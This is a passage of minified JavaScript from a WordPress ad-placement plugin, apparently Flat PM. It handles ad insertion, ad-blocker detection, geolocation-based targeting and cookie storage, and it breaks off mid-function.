<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var 